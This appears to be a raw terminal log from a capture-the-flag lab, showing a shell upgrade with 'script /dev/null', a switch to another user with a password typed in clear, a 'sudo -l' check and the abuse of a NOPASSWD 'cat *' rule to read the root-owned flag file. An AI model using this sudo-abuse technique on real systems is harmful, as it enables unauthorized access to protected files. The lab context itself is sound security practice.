 script /dev/null
Script started, file is /dev/null
$ su kfcvme50
su kfcvme50
Password: iloveryan

bash-4.4$ whoami
whoami
kfcvme50
bash-4.4$ sudo -l
sudo -l
Matching Defaults entries for kfcvme50 on 0c0ecde9b7e8:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User kfcvme50 may run the following commands on 0c0ecde9b7e8:
    (ALL) NOPASSWD: /bin/cat *
bash-4.4$ sudo cat /flag
sudo cat /flag
flag{0eba9ce397b868300cb5ceb5bf6a4666}
bash-4.4$